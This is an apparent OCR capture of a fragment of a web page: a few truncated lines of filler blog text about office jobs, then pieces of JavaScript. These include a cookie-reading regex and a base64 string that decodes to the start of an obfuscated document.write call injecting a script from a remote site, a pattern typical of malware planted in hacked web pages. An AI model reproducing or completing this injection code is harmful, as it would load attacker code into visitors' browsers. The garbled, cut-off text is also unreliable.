
l In Today’s World
? Very well they are one common reason that brings about
is website
have all possessed enough of office jobs and th
et something interesting to sit on our period, what do we
nd a very good job, we would like to keep it.
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R